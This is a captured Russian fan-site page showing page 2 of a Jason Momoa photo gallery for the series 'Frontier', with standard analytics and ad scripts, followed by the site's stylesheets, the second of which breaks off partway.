

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontiertv.ru/photo/wgallery_list.php?gallery=jason_momoa&page=2&sort=5
body_size: 3992
content:
<!doctype html>
<html lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css" />    
<meta name="viewport" content="width=device-width">   
    
<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico"> 

<meta name="description" content="Коллекция фотографий Frontiertv.ru - Фотогалерея актера Джейсона Момоа / Jason Momoa, 2 страница">   

<title>Фотогалерея актера Джейсона Момоа / Jason Momoa, 2 страница</title>


   

</head>  

<body>
    
<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav">
            <ul class="menu header__menu">
				<li><a href="../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
				<li><a href="../see_online/0101.php" class="menu__item"><strong>СМОТРЕТЬ С 1 СЕРИИ</strong></a></li>
                <li><a href="../season_1.php" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="../season_2.php" class="menu__item"><strong>2 СЕЗОН</strong></a></li>
                <li><a href="../season_3.php" class="menu__item"><strong>3 СЕЗОН</strong></a></li>
                <li><a href="../hero.php" class="menu__item"><strong>НОВОСТИ</strong></a></li>
                <li><a href="../download.php" class="menu__item"><strong>АКТЕРЫ</strong></a></li>
                <li><a href="https://t.me/serial0man3" target="_blank" class="menu__item">Наш Telegram</a></li>
            </ul>
        </nav>  
    </div>
</header>    
    
    
<div class="wrapper">
  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr class="logo">
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="820" height="121"><a href="../index.php"><img src="../images/site/0.png" width="798" height="114" alt="Сериал Граница Джейсон Момоа"/></a></td>
                          <td>&nbsp;</td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../see_online/0101.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><strong>АКТЕРЫ </strong></a></td>
                          <td align="center" class="menu"><a href="../download.php"><strong>СКАЧАТЬ</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menuseason"><a href="../season_1.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" class="menuseason"><a href="../season_2.php"><strong>2 СЕЗОН</strong></a></td>
                          <td align="center" class="menuseason"><a href="../season_3.php"><strong>3 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
                     <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td class="normal"><div align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong>
                                      
                                      </div></td>
                                </tr>
                                 
                            </table>
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td class="normal"><a href="https://frontiertv.ru/">Сериал Граница</a> >>> <a
    href="wgallery_list.php?gallery=jason_momoa&page=2&sort=5">Фотогалерея актера Джейсона Момоа / Jason Momoa</a></td>
  </tr>
  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
 <tr>
    <td align="center" class="big"><strong>Фотогалерея актера Джейсона Момоа / Jason Momoa:</strong> </td>
  </tr>
 
		<tr>
			<td align="center" class="normal" height="50"> Всего фотографий: 71</td>
                </tr>
  <tr>
    <td class="normal"> <p></p></td>
  </tr>
 

  <tr>
    <td align="center" class="big"><strong> :
    <b><a href="wgallery_list.php?gallery=jason_momoa&page=1&sort=5">1</a> :</b>
        <b>2</b> : </strong>
    <b><a href="wgallery_list.php?gallery=jason_momoa&page=3&sort=5">3</a> :</b>
    <b><a href="wgallery_list.php?gallery=jason_momoa&page=4&sort=5">4</a> :</b>
    </td>
  </tr>
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="5" width="100%" class="x_small">
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_30"><img
        src="images_small/jason_momoa/jason_momoa_30.jpg"
        width="440" height="440" border="0"
        alt=" (640x640, 136 kБ...)"></a>
        <br><b> jason_momoa_30 </b><br><b>640x640</b>, <b>136</b> kБ<br>Просмотров: <b>1107</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_10"><img
        src="images_small/jason_momoa/jason_momoa_10.jpg"
        width="293" height="440" border="0"
        alt=" (395x594, 50 kБ...)"></a>
        <br><b> jason_momoa_10 </b><br><b>395x594</b>, <b>50</b> kБ<br>Просмотров: <b>1073</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_21"><img
        src="images_small/jason_momoa/jason_momoa_21.jpg"
        width="440" height="294" border="0"
        alt=" (1300x867, 138 kБ...)"></a>
        <br><b> jason_momoa_21 </b><br><b>1300x867</b>, <b>138</b> kБ<br>Просмотров: <b>1033</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=qtEaSa-w__o"><img
        src="images_small/jason_momoa/qtEaSa-w__o.jpg"
        width="294" height="440" border="0"
        alt=" (683x1024, 67 kБ...)"></a>
        <br><b> qtEaSa-w__o </b><br><b>683x1024</b>, <b>67</b> kБ<br>Просмотров: <b>1028</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=DKNh_Q_LlPc"><img
        src="images_small/jason_momoa/DKNh_Q_LlPc.jpg"
        width="440" height="294" border="0"
        alt=" (2200x1467, 541 kБ...)"></a>
        <br><b> DKNh_Q_LlPc </b><br><b>2200x1467</b>, <b>541</b> kБ<br>Просмотров: <b>1020</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_18"><img
        src="images_small/jason_momoa/jason_momoa_18.jpg"
        width="440" height="310" border="0"
        alt=" (1200x843, 111 kБ...)"></a>
        <br><b> jason_momoa_18 </b><br><b>1200x843</b>, <b>111</b> kБ<br>Просмотров: <b>1014</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_2"><img
        src="images_small/jason_momoa/jason_momoa_2.jpg"
        width="324" height="440" border="0"
        alt=" (707x960, 109 kБ...)"></a>
        <br><b> jason_momoa_2 </b><br><b>707x960</b>, <b>109</b> kБ<br>Просмотров: <b>1014</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_12"><img
        src="images_small/jason_momoa/jason_momoa_12.jpg"
        width="330" height="440" border="0"
        alt=" (720x960, 61 kБ...)"></a>
        <br><b> jason_momoa_12 </b><br><b>720x960</b>, <b>61</b> kБ<br>Просмотров: <b>1013</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_25"><img
        src="images_small/jason_momoa/jason_momoa_25.jpg"
        width="289" height="440" border="0"
        alt=" (758x1154, 158 kБ...)"></a>
        <br><b> jason_momoa_25 </b><br><b>758x1154</b>, <b>158</b> kБ<br>Просмотров: <b>1010</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_7"><img
        src="images_small/jason_momoa/jason_momoa_7.jpg"
        width="440" height="275" border="0"
        alt=" (640x399, 48 kБ...)"></a>
        <br><b> jason_momoa_7 </b><br><b>640x399</b>, <b>48</b> kБ<br>Просмотров: <b>991</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_27"><img
        src="images_small/jason_momoa/jason_momoa_27.jpg"
        width="440" height="352" border="0"
        alt=" (1280x1024, 149 kБ...)"></a>
        <br><b> jason_momoa_27 </b><br><b>1280x1024</b>, <b>149</b> kБ<br>Просмотров: <b>968</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_13"><img
        src="images_small/jason_momoa/jason_momoa_13.jpg"
        width="294" height="440" border="0"
        alt=" (309x463, 31 kБ...)"></a>
        <br><b> jason_momoa_13 </b><br><b>309x463</b>, <b>31</b> kБ<br>Просмотров: <b>921</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=74c38182-fbab"><img
        src="images_small/jason_momoa/74c38182-fbab.jpg"
        width="290" height="440" border="0"
        alt=" (640x973, 70 kБ...)"></a>
        <br><b> 74c38182-fbab </b><br><b>640x973</b>, <b>70</b> kБ<br>Просмотров: <b>914</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=LhaRjG6wOvk"><img
        src="images_small/jason_momoa/LhaRjG6wOvk.jpg"
        width="440" height="324" border="0"
        alt=" (1920x1412, 308 kБ...)"></a>
        <br><b> LhaRjG6wOvk </b><br><b>1920x1412</b>, <b>308</b> kБ<br>Просмотров: <b>910</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_5"><img
        src="images_small/jason_momoa/jason_momoa_5.jpg"
        width="294" height="440" border="0"
        alt=" (400x600, 40 kБ...)"></a>
        <br><b> jason_momoa_5 </b><br><b>400x600</b>, <b>40</b> kБ<br>Просмотров: <b>909</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=NrDx3SH18UM"><img
        src="images_small/jason_momoa/NrDx3SH18UM.jpg"
        width="440" height="294" border="0"
        alt=" (1280x853, 302 kБ...)"></a>
        <br><b> NrDx3SH18UM </b><br><b>1280x853</b>, <b>302</b> kБ<br>Просмотров: <b>909</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=BmFpLr4UBSo"><img
        src="images_small/jason_momoa/BmFpLr4UBSo.jpg"
        width="440" height="294" border="0"
        alt=" (2200x1467, 533 kБ...)"></a>
        <br><b> BmFpLr4UBSo </b><br><b>2200x1467</b>, <b>533</b> kБ<br>Просмотров: <b>907</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_4"><img
        src="images_small/jason_momoa/jason_momoa_4.jpg"
        width="294" height="440" border="0"
        alt=" (400x600, 56 kБ...)"></a>
        <br><b> jason_momoa_4 </b><br><b>400x600</b>, <b>56</b> kБ<br>Просмотров: <b>864</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_8"><img
        src="images_small/jason_momoa/jason_momoa_8.jpg"
        width="236" height="307" border="0"
        alt=" (236x307, 15 kБ...)"></a>
        <br><b> jason_momoa_8 </b><br><b>236x307</b>, <b>15</b> kБ<br>Просмотров: <b>860</b><br>
        Рейтинг: <b>0%</b></td>
        <td width="" align="center" valign="center" class="normal"><a
        href="wgallery_view.php?gallery=jason_momoa&page=2&sort=5&image=jason_momoa_20"><img
        src="images_small/jason_momoa/jason_momoa_20.jpg"
        width="440" height="228" border="0"
        alt=" (620x320, 35 kБ...)"></a>
        <br><b> jason_momoa_20 </b><br><b>620x320</b>, <b>35</b> kБ<br>Просмотров: <b>850</b><br>
        Рейтинг: <b>0%</b></td>
      </tr>
      <tr>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center" class="big"><strong> :
    <b><a href="wgallery_list.php?gallery=jason_momoa&page=1&sort=5">1</a> :</font></b>
    <b>2</b> :</strong>
    <b><a href="wgallery_list.php?gallery=jason_momoa&page=3&sort=5">3</a> :</font></b>
    <b><a href="wgallery_list.php?gallery=jason_momoa&page=4&sort=5">4</a> :</font></b>
    </td>
  </tr>
 
</table>
</center></div>

                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      
                      <tr>
                        <td align="right"><div align="center"></div></td>
                      </tr>
            <tr>
              <td align="right">
                  
                 <script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                
                </td>
            </tr>
                        
                        <tr>
                        <td><div align="left"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt184D" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt184D").src=
"https://counter.yadro.ru/hit?t24.2;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div></td>
                      </tr>
                        
            <tr>
              <td height="19" class="small"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            
    </tbody>
  </table>
        
</div>
<div class="footer">
  <table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Приключенческий телесериал &laquo;Граница&raquo; /  &laquo;Frontier</span>&raquo;</span> с Джейсон Момоа от телеканала Discovery Channel, 3 сезона, 2016-2018 годы. Рейтинг IMDb: 7.20. Официально закрыт.</i></td>
      </tr>
    </tbody>
  </table>
</div>

<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script> 
<script src="../files/burger.js"></script>      
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88673857, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88673857" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://videocdnshop.com/advers.js"></script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://frontiertv.ru/style.css
body_size: 1624
content:
html {
position: relative;
}

html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
        background-color: #000000;
	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #0e2133;
}
.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #0e2133;
}



.widthalox img {
height: 1px;
width: 733px;  
}


header {
	display: none;
}

.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #090b0c;
}

 
.logo {background-image: url("images/site/logo.jpg"); 
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #e5c02d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e5c02d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ca3427;
}

A:Visited {
; Text-Decoration: None;
; Color: #ca3427;
}

.menu a {
    color: #ff9a56; /* Цвет ссылки */
	text-decoration:none;
	font-size: 1.9em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #fee4d3; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}


/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 1.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}
 
.series { 
}


.player {
width: 950px;
height: 540px;
}
@media (max-width: 768px) {
.player {
width: 950px;
height: 540px;
}
}
@media (max-width: 425px) {
.player {
width: 950px;
height: 540px;
}
}


--- FILE ---
content_type: text/css
request_url: https://frontiertv.ru/style_small.css
body_size: 2808
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1030;
	max-width: 995;
        background-color: #000000;
	width: 1010px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #0e2133;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #0e2133;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #090b0c;
}

.logo {background-image: url("images/site/logo_s.jpg");
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.25em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.03em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.9em;
}

.normalcolor {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
	color:#5a0303; 
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #e5c02d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e5c02d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ca3427;
}

A:Visited {
; Text-Decoration: None;
; Color: #ca3427;
}

.menu a {
    color: #ff9a56; /* Цвет ссылки */
	text-decoration:none;
	font-size: 1.9em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #fee4d3; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }


.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}
.da-list__title {
    font-size: 33px !important;
}
 

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
 
header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px; /* высота шапки */
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block; /*скрыть горизонтальное меню с виду для узких экранов */
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 35px;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000; /*цвет вертикального меню */
    box-shadow: #ccc;
	opacity: 0.84; /*прозрачность вертикального меню */
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease; /*анимацию плавного выдвижения вертикального меню справа */
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 23px;
    font-size: 28px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px; /* расположение значка бургер меню относительно верха и горизонтали */
    width: 100px;
    height: 90px;
	/* background: #ffffff; */
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 13px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff; /* цвет иконки бургера*/
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span { /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Начало */
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
} /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Конец */

header {
	height: 60px; /* высота шапки для мобильной версии */
}
 
.fixed-pade {
    overflow: hidden; /*запрещаем прокручивание страницы при открытом меню*/
}


}

/* Стилизация базового select */
select {


